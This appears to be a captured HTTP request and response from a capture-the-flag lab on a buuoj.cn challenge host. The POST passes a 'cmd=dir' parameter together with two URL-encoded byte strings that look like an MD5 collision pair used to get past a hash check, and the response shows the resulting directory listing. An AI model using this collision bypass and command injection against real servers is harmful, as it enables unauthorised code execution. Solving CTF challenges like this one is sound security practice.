 Request
Raw
Params
Headers
Hex
POST /index.php?cmd=dir HTTP/1.1
Host: f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81/index.php?img=111&cmd=dir
Content-Type: application/x-www-form-urlencoded
Content-Length: 392
Origin: http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
Connection: close
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%5
6%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%
0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%4
9%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2&
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Apr 2022 10:32:07 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png  ctf3.jpeg  index.php
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>